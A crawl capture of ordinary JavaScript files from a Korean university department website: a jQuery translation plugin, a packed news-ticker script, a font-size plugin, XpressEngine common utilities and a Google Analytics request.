\r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/g,""])})})(jQuery);(function($){var True=true,isInput={text:True,button:True,submit:True},dontCopyEvents={SCRIPT:True,NOSCRIPT:True,STYLE:True,OBJECT:True,IFRAME:True},$fly=$([]);$fly.length=1;function getDoc(node){while(node&&node.nodeType!=9)node=node.parentNode;return node}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function getType(el,o){var nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase();o=o||{altAndVal:True,subject:True};return typeof o.subject==="string"?o.subject:o.altAndVal&&(nodeName==='IMG'||type==="image")?"alt":o.altAndVal&&isInput[type]?"$val":nodeName==="TEXTAREA"?"$val":"$html"}$.translate.fn._toggle=function(){var o=this.options,to=o.to,stop;this.elements.each($.translate._bind(function(i,el){this.i=i;var e=$(el),tr=$.translate.getData(e,to,o);if(!tr)return!(stop=True);this.translation.push(tr);o.each.call(this,i,el,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.translate.extend({_getType:getType,each:function(i,el,t,s,from,to,o){$fly[0]=el;$.translate.setData($fly,to,t,from,s,o);$.translate.replace($fly,t,to,o);$.translate.setLangAttr($fly,to,o)},getData:function(e,lang,o){var el=e[0]||e,data=$.data(el,"translation");return data&&data[lang]&&data[lang][getType(el,o)]},setData:function(e,to,t,from,s,o){if(o&&!o.data)return;var el=e[0]||e,type=getType(el,o),data=$.data(el,"translation");data=data||$.data(el,"translation",{});(data[from]=data[from]||{})[type]=s;(data[to]=data[to]||{})[type]=t},replace:function(e,t,to,o){if(o&&!o.replace)return;if(o&&typeof o.subject==="string")return e.attr(o.subject,t);var el=e[0]||e,nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase(),isRtl=$.translate.isRtl,lang=$.data(el,"lang");if(!o.alwaysReplace)if(lang===to)return;if(isRtl[to]!==isRtl[lang||o&&o.from]){if(isRtl[to])toggleDir(e,"rtl");else if(e.css("direction")==="rtl")toggleDir(e,"ltr")}if((!o||o.altAndVal)&&(nodeName==='IMG'||type==="image"))e.attr("alt",t);else if(nodeName==="TEXTAREA"||(!o||o.altAndVal)&&isInput[type])e.val(t);else{if(!o||o.rebind){this.doc=this.doc||getDoc(el);var origContents=e.find("*").not("script"),newElem=$(this.doc.createElement("div")).html(t);$.translate.copyEvents(origContents,newElem.find("*"));e.html(newElem.contents())}else e.html(t)}$.data(el,"lang",to)},setLangAttr:function(e,to,o){if(!o||o.setLangAttr)e.attr((!o||o.setLangAttr===True)?"lang":o.setLangAttr,to)},copyEvents:function(from,to){to.each(function(i,to_i){var from_i=from[i];if(!to_i||!from_i)return false;if(dontCopyEvents[from_i.nodeName.toUpperCase()])return True;var events=$.data(from_i,"events");if(!events)return True;for(var type in events)for(var handler in events[type])$.event.add(to_i,type,events[type][handler],events[type][handler].data)})}});$.fn.translate=function(a,b,c){var o=$.translate._getOpt(arguments,$.fn.translate.defaults),ncto=$.extend({},$.translate._defaults,$.fn.translate.defaults,o,{complete:function(e,t){$.translate(function(){var from=$.translate.toLanguageCode(o.from);if(o.fromOriginal)e.each(function(i,el){$fly[0]=el;var data=$.translate.getData($fly,from,o);if(!data)return true;t[i]=data});var each=o.each;function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.nodes=e;o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.each.apply(this,args);each.apply(this,args)};$.translate(t,o)})},each:function(){}});if(this.nodesContainingText)return this.nodesContainingText(ncto);o.nodes=this;$.translate($.map(this,function(e){return $(e).html()||$(e).val()}),o);return this};$.fn.translate.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){function getTextNodes(root,_filter){var nodes=[],skip={SCRIPT:1,NOSCRIPT:1,STYLE:1,IFRAME:1},notType=typeof _filter,filter=notType==="string"?function(node){return!$(node).is(_filter)}:notType==="function"?_filter:null;function recurse(_,root){var i=0,children=root.childNodes,l=children.length,node;for(;i<l;i++){node=children[i];if(node.nodeType==3&&/\S/.test(node.nodeValue))nodes.push(node);else if(node.nodeType==1&&!skip[node.nodeName.toUpperCase()]&&(!filter||filter(node)))recurse(null,node)}}$.each((root.length&&!root.nodeName)?root:[root],recurse);return nodes}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function setLangAttr(e,to,o){if(!o||o.setLangAttr)$(e).attr((!o||o.setLangAttr===true)?"lang":o.setLangAttr,to)}function replace(parent,node,text,to,o){if(!o.replace)return;var isRtl=$.translate.isRtl,lang=$.data(parent,"lang");if(isRtl[to]!==isRtl[lang||o&&o.from]){var $parent=$(parent);if(isRtl[to])toggleDir($parent,"rtl");else if($parent.css("direction")==="rtl")toggleDir($parent,"ltr")}$.data(parent,"lang",to);if(text!=node.nodeValue){var newTextNode=document.createTextNode(text);parent.replaceChild(newTextNode,node);return newTextNode}return node}function setData(parent,o,src,trnsl){if(o.data){var TR="translation";if(!$.data(parent,TR))$.data(parent,TR,{});if(!$.data(parent,TR)[o.from])$.data(parent,TR)[o.from]=[];[].push.call($.data(parent,TR)[o.from],src);if(!$.data(parent,TR)[o.to])$.data(parent,TR)[o.to]=[];[].push.call($.data(parent,TR)[o.to],trnsl)}}function getData(parent,lang,that){that._childIndex=that._prevParent===parent?that._childIndex+1:0;var tr=$.data(parent,"translation");that._prevParent=parent;return tr&&tr[lang]&&tr[lang][that._childIndex]}function _each(i,textNode,t,s,from,to,o){t=t.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/&quot;/g,'"').replace(/&#39;|&apos;/g,"'");var parent=textNode.parentNode;setData(parent,o,s,t);var newTextNode=replace(parent,textNode,t,to,o);setLangAttr(parent,o.to,o);return newTextNode}$.translateTextNodes=function(root){var args=[].slice.call(arguments,0);args.shift();$.translate(function(){var o=$.translate._getOpt(args,$.translateTextNodes.defaults),each=o.each,nodes=getTextNodes(root,o.not),contents=$.map(nodes,function(n){return n.nodeValue}),from=$.translate.toLanguageCode(o.from),obj={};o.nodes=nodes;o.textNodes=true;o.trim=false;if(o.fromOriginal)$.each(nodes,function(i,textNode){var data=getData(textNode.parentNode,from,obj);if(!data)return true;contents[i]=data});function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.elements[i]=args[1]=_each.apply(this,args);each.apply(this,args)};$.translate(contents,o)})};$.translate.fn._toggleTextNodes=function(){var o=this.options,to=o.to,stop;$.each(this.elements,$.translate._bind(function(i,textNode){this.i=i;var parent=textNode.parentNode,tr=getData(parent,to,this);if(!tr)return!(stop=true);this.translation.push(tr);o.each.call(this,i,textNode,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.fn.translateTextNodes=function(a,b,c){[].unshift.call(arguments,this);$.translateTextNodes.apply(null,arguments);return this};$.translateTextNodes.defaults=$.fn.translateTextNodes.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){var defaults={tags:["select","option"],filter:$.translate.isTranslatable,label:$.translate.toNativeLanguage||function(langCode,lang){return $.translate.capitalize(lang)},includeUnknown:false};$.translate.ui=function(){var o={},str='',cs='',cl='';if(typeof arguments[0]==="string")o.tags=$.makeArray(arguments);else o=arguments[0];o=$.extend({},defaults,$.translate.ui.defaults,o);if(o.tags[2]){cs='<'+o.tags[2]+'>';cl='</'+o.tags[2]+'>'}var languages=$.translate.getLanguages(o.filter);if(!o.includeUnknown)delete languages.UNKNOWN;$.each(languages,function(l,lc){str+=('<'+o.tags[1]+" value="+lc+'>'+cs+o.label(lc,l)+cl+'</'+o.tags[1]+'>')});return $('<'+o.tags[0]+' class="jq-translate-ui">'+str+'</'+o.tags[0]+'>')};$.translate.ui.defaults=$.extend({},defaults)})(jQuery);jQuery.translate.fn.progress=function(selector,options){if(!this.i)this._pr=0;this._pr+=this.source[this.i].length;var progress=100*this._pr/(this.rawSource.length-(11*(this.i+1)));if(selector){var e=jQuery(selector);if(!this.i&&!e.hasClass("ui-progressbar"))e.progressbar(options);e.progressbar("option","value",progress)}return progress};(function($){$.translate.extend({toNativeLanguage:function(lang){return $.translate.nativeLanguages[lang]||$.translate.nativeLanguages[$.translate.toLanguageCode(lang)]},nativeLanguages:{"af":"Afrikaans","be":"Беларуская","is":"Íslenska","ga":"Gaeilge","mk":"Македонски","ms":"Bahasa Melayu","sw":"Kiswahili","cy":"Cymraeg","yi":"ייִדיש","sq":"Shqipe","ar":"العربية","bg":"Български","ca":"Català","zh":"中文","zh-CN":"简体中文","zh-TW":"繁體中文","hr":"Hrvatski","cs":"Čeština","da":"Dansk","nl":"Nederlands","en":"English","et":"Eesti","tl":"Tagalog","fi":"Suomi","fr":"Français","gl":"Galego","de":"Deutsch","el":"Ελληνικά","iw":"עברית","hi":"हिन्दी","hu":"Magyar","id":"Bahasa Indonesia","it":"Italiano","ja":"日本語","ko":"한국어","lv":"Latviešu","lt":"Lietuvių","mt":"Malti","no":"Norsk","fa":"فارسی","pl":"Polski","pt-PT":"Português","ro":"Român","ru":"Русский","sr":"Српски","sk":"Slovenský","sl":"Slovenski","es":"Español","sv":"Svenska","th":"ไทย","tr":"Türkçe","uk":"Українська","vi":"Tiếng Việt"}})})(jQuery);(function($){$.translate.extend({defer:function(){return $.translate._bind($.translate,null,arguments)},run:function(array,finished){var count=array.length;$.each(array,function(){var inst=this(),complete=inst.options.complete;inst.options.complete=function(){complete.apply(this,arguments);if(!--count)finished()}})}})})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=277219332&t=pageview&_s=1&dl=https%3A%2F%2Fcm.skuniv.ac.kr%2Findex.php%3Fmid%3Dcm_notice%26document_srl%3D23220&ul=en-us%40posix&dt=2015%EB%85%84%204%EC%9B%94%2017%EC%9D%BC%20%EA%B8%88%EC%9A%94%EC%9D%BC%20%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%EB%A0%88%EC%BD%94%EB%94%A9%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%20%EB%85%B9%EC%9D%8C%20%EB%B0%8F%20%EC%B4%AC%EC%98%81%20-%20%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD%20%7C%20%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%20%EC%8B%A4%EC%9A%A9%EC%9D%8C%EC%95%85%ED%95%99%EB%B6%80&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACAAI~&jid=1139372108&gjid=1967353844&cid=395525757.1768936703&tid=UA-16564426-6&_gid=115701645.1768936703&_slc=1&gtm=45He61f0n71WCC3DDza200&cd2=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&cd3=&cd4=&cd5=&cd6=&cd8=1768936702418.wdck8wx&cd9=2026-01-20T19%3A18%3A22.419%2B00%3A00&cd10=1280x720&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938469~116682875~116744867~117041588&z=712598713
body_size: -450
content:
2,cG-08QJQ8YC65

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/widgets/newest_document/skins/skudep/js/news_ticker.js
body_size: 883
content:
/*
 *
 * Copyright (c) 2006/2007 Sam Collett (http://www.texotela.co.uk)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Version 2.0
 * Demo: http://www.texotela.co.uk/code/jquery/newsticker/
 *
 * $LastChangedDate: 2007-05-29 11:31:36 +0100 (Tue, 29 May 2007) $
 * $Rev: 2005 $
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1($){$.9.D=$.9.g=1(b){b=b||p;i=1(a){j(a);a.4=$("r",a);a.4.q(":o(0)").l().C();a.5=0;h(a)};h=1(a){a.m=t(1(){f(a)},b)};j=1(a){s(a.m)};8=1(a){a.3=7};d=1(a){a.3=c};f=1(a){e(a.3)6;a.3=7;$(a.4[a.5]).n("k",1(){$(2).l();a.5=++a.5%(a.4.B());$(a.4[a.5]).z("k",1(){a.3=c})})};2.y(1(){e(2.x.w()!="A")6;i(2)}).v("g").u(1(){8(2)},1(){d(2)});6 2}})(E);',41,41,'|function|this|pause|items|currentitem|return|true|pauseTicker|fn|||false|resumeTicker|if|doTick|newsticker|startTicker|initTicker|stopTicker|slow|hide|tickfn|fadeOut|eq|4000|not|li|clearInterval|setInterval|hover|addClass|toLowerCase|nodeName|each|fadeIn|ul|size|end|newsTicker|jQuery'.split('|'),0,{}))

$(document).ready(function() {
	$('#news_ticker').newsTicker();
});

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.fontsizer.js
body_size: 707
content:
/*!
 * jQuery fontSizer v1.0
 * http://protoboard.cl/
 *
 * Copyright 2011, Rodrigo Augosto (@coto)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Date: Mon Mar 22 01:01:29 2011 -0500
 */

;(function($) {

	$.fn.fontSizer = function(settings){
		defaults = {
			action: "up",
			increment: 1,
			max: 30,
			min: 8,
			widget: {css: ["mas","menos"]},
			headers: {},
			debug: false
		},
		this.click(function(){
			if(settings['elements'] == "")
				return;
			elements = settings['elements'];
			var action = $.trim((settings['action']==undefined)? defaults.action:settings['action']);
			var factor = parseInt((settings['increment']==undefined)? defaults.increment:settings['increment']);
			var max = parseInt((settings['max']==undefined)? defaults.max:settings['max']);
			var min = parseInt((settings['min']==undefined)? defaults.min:settings['min']);
			var patron = /px$/;
			if ($(elements).children().size() == 0){
					tamanno = $(elements).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(elements).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
					alert(new_tamanno);
			}
			else{
				$(elements).children().each(function(){
					tamanno = $(this).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(this).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
				});
			}

		})
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/common/js/common.js
body_size: 7345
content:
/**
 * @file common.js
 * @author NHN (developers@xpressengine.com)
 * @brief 몇가지 유용한 & 기본적으로 자주 사용되는 자바스크립트 함수들 모음
 **/
//if(jQuery)jQuery.noConflict();
(function($){var UA=navigator.userAgent.toLowerCase();$.os={Linux:/linux/.test(UA),Unix:/x11/.test(UA),Mac:/mac/.test(UA),Windows:/win/.test(UA)};$.os.name=($.os.Windows)?'Windows':($.os.Linux)?'Linux':($.os.Unix)?'Unix':($.os.Mac)?'Mac':'';window.XE={loaded_popup_menus:new Array(),addedDocument:new Array(),checkboxToggleAll:function(){var itemName='cart',options={wrap:null,checked:'toggle',doClick:false};switch(arguments.length){case 1:if(typeof (arguments[0])=="string"){itemName=arguments[0]}else $.extend(options,arguments[0]||{});break;case 2:itemName=arguments[0];$.extend(options,arguments[1]||{})};if(options.doClick==true)options.checked=null;if(typeof (options.wrap)=="string")options.wrap='#'+options.wrap;if(options.wrap){var obj=$(options.wrap).find('input[name='+itemName+']:checkbox')}else var obj=$('input[name='+itemName+']:checkbox');if(options.checked=='toggle'){obj.each(function(){$(this).attr('checked',($(this).attr('checked'))?false:true)})}else (options.doClick==true)?obj.click():obj.attr('checked',options.checked)},displayPopupMenu:function(ret_obj,response_tags,params){var target_srl=params.target_srl,menu_id=params.menu_id,menus=ret_obj.menus,html="";if(this.loaded_popup_menus[menu_id]){html=this.loaded_popup_menus[menu_id]}else{if(menus){var item=menus.item;if(typeof (item.length)=='undefined'||item.length<1)item=new Array(item);if(item.length)for(var i=0;i<item.length;i++){var url=item[i].url,str=item[i].str,icon=item[i].icon,target=item[i].target,styleText="",click_str="";if(icon)styleText=" style=\"background-image:url('"+icon+"')\" ";switch(target){case"popup":click_str=" onclick=\"popopen(this.href,'"+target+"'); return false;\"";break;case"self":break;case"javascript":click_str=" onclick=\""+url+"; return false; \"";url="#";break;default:click_str=" onclick=\"window.open(this.href); return false;\"";break};html+='<li '+styleText+'><a href="'+url+'"'+click_str+'>'+str+'</a></li> '}};this.loaded_popup_menus[menu_id]=html};if(html){var area=$('#popup_menu_area').html('<ul>'+html+'</ul>'),areaOffset={top:params.page_y,left:params.page_x};if(area.outerHeight()+areaOffset.top>$(window).height()+$(window).scrollTop())areaOffset.top=$(window).height()-area.outerHeight()+$(window).scrollTop();if(area.outerWidth()+areaOffset.left>$(window).width()+$(window).scrollLeft())areaOffset.left=$(window).width()-area.outerWidth()+$(window).scrollLeft();area.css({top:areaOffset.top,left:areaOffset.left}).show()}}}})(jQuery);jQuery(function($){if(!$('#popup_menu_area').length){var menuObj=$('<div>').attr('id','popup_menu_area').css({display:'none',zIndex:9999});$(document.body).append(menuObj)};$(document).click(function(evt){var area=$('#popup_menu_area');if(!area.length)return;area.hide();var targetObj=$(evt.target);if(!targetObj.length)return;if(targetObj.length&&$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)targetObj=targetObj.parent();if(!targetObj.length||$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)return;var class_name=targetObj.attr('className');if(class_name.indexOf('_')<=0)return;var class_name_list=class_name.split(' '),menu_id='',menu_id_regx=/^([a-zA-Z]+)_([0-9]+)$/;for(var i=0,c=class_name_list.length;i<c;i++)if(menu_id_regx.test(class_name_list[i]))menu_id=class_name_list[i];if(!menu_id)return;var tmp_arr=menu_id.split('_'),module_name=tmp_arr[0],target_srl=tmp_arr[1];if(!module_name||!target_srl||target_srl<1)return;var action_name="get"+module_name.substr(0,1).toUpperCase()+module_name.substr(1,module_name.length-1)+"Menu",params=new Array();params.target_srl=target_srl;params.mid=params.cur_mid=current_mid;params.cur_act=current_url.getQuery('act');params.menu_id=menu_id;params.page_x=evt.pageX;params.page_y=evt.pageY;if(typeof (xeVid)!='undefined')params.vid=xeVid;var response_tags=new Array("error","message","menus");if(typeof (XE.loaded_popup_menus[menu_id])!='undefined'){XE.displayPopupMenu(params,response_tags,params);return};show_waiting_message=false;exec_xml(module_name,action_name,params,XE.displayPopupMenu,response_tags,params);show_waiting_message=true});if($.browser.msie)$('select').each(function(i,sels){var disabled_exists=false,first_enable=new Array();for(var j=0;j<sels.options.length;j++)if(sels.options[j].disabled){sels.options[j].style.color='#CCCCCC';disabled_exists=true}else first_enable[i]=(first_enable[i]>-1)?first_enable[i]:j;if(!disabled_exists)return;sels.oldonchange=sels.onchange;sels.onchange=function(){if(this.options[this.selectedIndex].disabled){this.selectedIndex=first_enable[i]}else if(this.oldonchange)this.oldonchange()};if(sels.selectedIndex>=0&&sels.options[sels.selectedIndex].disabled)sels.onchange()});var drEditorFold=$('.xe_content .fold_button');if(drEditorFold.size()){var fold_container=$('div.fold_container',drEditorFold);$('button.more',drEditorFold).click(function(){$(this).hide().next('button').show().parent().next(fold_container).show()});$('button.less',drEditorFold).click(function(){$(this).hide().prev('button').show().parent().next(fold_container).hide()})}});String.prototype.getQuery=function(key){var idx=this.indexOf('?');if(idx==-1)return null;var query_string=this.substr(idx+1,this.length),args={};query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(){args[arguments[1]]=arguments[2]});var q=args[key];if(typeof (q)=="undefined")q="";return q};String.prototype.setQuery=function(key,val){var idx=this.indexOf('?'),uri=this.replace(/#$/,'');if(idx!=-1){var query_string=uri.substr(idx+1,this.length),args={},q_list=[];uri=this.substr(0,idx);query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(all,key,val){args[key]=val});args[key]=val;jQuery.each(args,function(key,val){if(!jQuery.trim(val))return;q_list.push(decodeURIComponent(key)+'='+decodeURIComponent(val))});query_string=q_list.join('&');uri=uri+(query_string?'?'+query_string:'')}else if(val.toString().trim())uri=uri+"?"+decodeURIComponent(key)+"="+decodeURIComponent(val);var re=/https:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="http://"+check[1];if(typeof (http_port)!='undefined'&&http_port!=80)toReplace+=":"+http_port;uri=uri.replace(re,toReplace)};var bUseSSL=false;if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){bUseSSL=true}else if(typeof (ssl_actions)!='undefined'&&typeof (ssl_actions.length)!='undefined'&&uri.getQuery('act')){var act=uri.getQuery('act');for(i=0;i<ssl_actions.length;i++)if(ssl_actions[i]==act){bUseSSL=true;break}};if(bUseSSL){var re=/http:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="https://"+check[1];if(typeof (https_port)!='undefined'&&https_port!=443)toReplace+=":"+https_port;uri=uri.replace(re,toReplace)}};return encodeURI(uri)};String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}
function xSleep(sec){sec=sec/1000;var now=new Date(),sleep=new Date();while(sleep.getTime()-now.getTime()<sec)sleep=new Date()}
function isDef(){for(var i=0;i<arguments.length;++i)if(typeof (arguments[i])=="undefined")return false;return true};var winopen_list=new Array()
function winopen(url,target,attribute){if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);try{if(target!="_blank"&&winopen_list[target]){winopen_list[target].close();winopen_list[target]=null}}catch(e){};if(typeof (target)=='undefined')target='_blank';if(typeof (attribute)=='undefined')attribute='';var win=window.open(url,target,attribute);win.focus();if(target!="_blank")winopen_list[target]=win}
function popopen(url,target){if(typeof (target)=="undefined")target="_blank";if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);winopen(url,target,"left=10,top=10,width=10,height=10,scrollbars=no,resizable=yes,toolbars=no")}
function sendMailTo(to){location.href="mailto:"+to}
function move_url(url,open_wnidow){if(!url)return false;if(typeof (open_wnidow)=='undefined')open_wnidow='N';if(open_wnidow=='N'){open_wnidow=false}else open_wnidow=true;if(/^\./.test(url))url=request_uri+url;if(open_wnidow){winopen(url)}else location.href=url;return false}
function displayMultimedia(src,width,height,options){var html=_displayMultimedia(src,width,height,options);if(html)document.writeln(html)}
function _displayMultimedia(src,width,height,options){if(src.indexOf('files')==0)src=request_uri+src;var defaults={wmode:'transparent',allowScriptAccess:'sameDomain',quality:'high',flashvars:'',autostart:false},params=jQuery.extend(defaults,options||{}),autostart=(params.autostart&&params.autostart!='false')?'true':'false';delete (params.autostart);var clsid="",codebase="",html="";if(/\.(gif|jpg|jpeg|bmp|png)$/i.test(src)){html='<img src="'+src+'" width="'+width+'" height="'+height+'" />'}else if(/\.flv$/i.test(src)||/\.mov$/i.test(src)||/\.moov$/i.test(src)||/\.m4v$/i.test(src)){html='<embed src="'+request_uri+'common/tpl/images/flvplayer.swf" allowfullscreen="true" autostart="'+autostart+'" width="'+width+'" height="'+height+'" flashvars="&file='+src+'&width='+width+'&height='+height+'&autostart='+autostart+'" wmode="'+params.wmode+'" />'}else if(/\.swf/i.test(src)){clsid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000';if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0"}else codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0";html='<object classid="'+clsid+'" codebase="'+codebase+'" width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'">';html+='<param name="movie" value="'+src+'" />';for(var name in params)if(params[name]!='undefined'&&params[name]!='')html+='<param name="'+name+'" value="'+params[name]+'" />';html+='<embed src="'+src+'" autostart="'+autostart+'"  width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'" wmode="'+params.wmode+'"></embed></object>'}else{if(jQuery.browser.mozilla||jQuery.browser.opera)autostart=(params.autostart&&params.autostart!='false')?'1':'0';html='<embed src="'+src+'" autostart="'+autostart+'" width="'+width+'" height="'+height+'"';if(params.wmode=='transparent')html+=' windowlessvideo="1"';html+='></embed>'};return html}
function zbxe_folder_open(id){jQuery("#folder_open_"+id).hide();jQuery("#folder_close_"+id).show();jQuery("#folder_"+id).show()}
function zbxe_folder_close(id){jQuery("#folder_open_"+id).show();jQuery("#folder_close_"+id).hide();jQuery("#folder_"+id).hide()}
function setFixedPopupSize(){var $=jQuery,$header=$('#popHeader'),$body=$('#popBody');if($body.length)if($body.height()>400)$body.css({overflow:'auto',overflowX:'hidden',height:400+'px'});var $win=$(window),$pc=$('#popup_content'),w=Math.max($pc[0].offsetWidth,600),h=$pc[0].offsetHeight,dw=$win.width(),dh=$win.height(),_w=0,_h=0;if(w!=dw)_w=w-dw;if(h!=dh)_h=h-dh;if(_w||_h)window.resizeBy(_w,_h);if(!arguments.callee.executed){setTimeout(setFixedPopupSize,300);arguments.callee.executed=true}}
function doCallModuleAction(module,action,target_srl){var params=new Array();params.target_srl=target_srl;params.cur_mid=current_mid;exec_xml(module,action,params,completeCallModuleAction)}
function completeCallModuleAction(ret_obj,response_tags){if(ret_obj.message!='success')alert(ret_obj.message);location.reload()}
function completeMessage(ret_obj){alert(ret_obj.message);location.reload()}
function doChangeLangType(obj){if(typeof (obj)=="string"){setLangType(obj)}else{var val=obj.options[obj.selectedIndex].value;setLangType(val)};location.href=location.href.setQuery('l','')}
function setLangType(lang_type){var expire=new Date();expire.setTime(expire.getTime()+(7000*24*3600000));setCookie('lang_type',lang_type,expire,'/')}
function doDocumentPreview(obj){var fo_obj=obj;while(fo_obj.nodeName!="FORM")fo_obj=fo_obj.parentNode;if(fo_obj.nodeName!="FORM")return;var editor_sequence=fo_obj.getAttribute('editor_sequence'),content=editorGetContent(editor_sequence),win=window.open("","previewDocument","toolbars=no,width=700px;height=800px,scrollbars=yes,resizable=yes"),dummy_obj=jQuery("#previewDocument");if(!dummy_obj.length)dummy_obj=jQuery('<form id="previewDocument" target="previewDocument" method="post" action="'+request_uri+'"><input type="hidden" name="module" value="document" /><input type="hidden" name="act" value="dispDocumentPreview" /><input type="hidden" name="content" /></form>').appendTo(document.body);dummy_obj.find('input[name="content"]').val(content).end().submit()}
function doDocumentSave(obj){var editor_sequence=obj.form.getAttribute('editor_sequence'),prev_content=editorRelKeys[editor_sequence]['content'].value;if(typeof (editor_sequence)!='undefined'&&editor_sequence&&typeof (editorRelKeys)!='undefined'&&typeof (editorGetContent)=='function'){var content=editorGetContent(editor_sequence);editorRelKeys[editor_sequence]['content'].value=content};var params={},responses=['error','message','document_srl'],elms=obj.form.elements,data=jQuery(obj.form).serializeArray();jQuery.each(data,function(i,field){var val=jQuery.trim(field.value);if(!val)return true;if(/\[\]$/.test(field.name))field.name=field.name.replace(/\[\]$/,'');if(params[field.name]){params[field.name]+='|@|'+val}else params[field.name]=field.value});exec_xml('member','procMemberSaveDocument',params,completeDocumentSave,responses,params,obj.form);editorRelKeys[editor_sequence]['content'].value=prev_content;return false}
function completeDocumentSave(ret_obj){jQuery('input[name=document_srl]').eq(0).val(ret_obj.document_srl);alert(ret_obj.message)};var objForSavedDoc=null
function doDocumentLoad(obj){objForSavedDoc=obj.form;popopen(request_uri.setQuery('module','member').setQuery('act','dispSavedDocumentList'))}
function doDocumentSelect(document_srl){if(!opener||!opener.objForSavedDoc){window.close();return};opener.location.href=opener.current_url.setQuery('document_srl',document_srl).setQuery('act','dispBoardWrite');window.close()}
function viewSkinInfo(module,skin){popopen("./?module=module&act=dispModuleSkinInfo&selected_module="+module+"&skin="+skin,'SkinInfo')};var addedDocument=new Array()
function doAddDocumentCart(obj){var srl=obj.value;addedDocument[addedDocument.length]=srl;setTimeout(function(){callAddDocumentCart(addedDocument.length)},100)}
function callAddDocumentCart(document_length){if(addedDocument.length<1||document_length!=addedDocument.length)return;var params=new Array();params.srls=addedDocument.join(",");exec_xml("document","procDocumentAddCart",params,null);addedDocument=new Array()}
function transRGB2Hex(value){if(!value)return value;if(value.indexOf('#')>-1)return value.replace(/^#/,'');if(value.toLowerCase().indexOf('rgb')<0)return value;value=value.replace(/^rgb\(/i,'').replace(/\)$/,'');value_list=value.split(',');var hex='';for(var i=0;i<value_list.length;i++){var color=parseInt(value_list[i],10).toString(16);if(color.length==1)color='0'+color;hex+=color};return hex}
